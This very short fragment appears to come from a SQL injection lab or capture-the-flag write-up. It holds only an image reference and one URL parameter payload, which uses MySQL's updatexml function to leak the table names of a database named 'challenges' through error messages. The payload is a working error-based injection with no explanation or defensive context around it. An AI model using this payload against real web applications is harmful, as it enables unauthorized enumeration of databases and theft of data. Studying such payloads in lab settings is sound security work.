 ?id=-1 and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='challenges'),0x7e),1) --+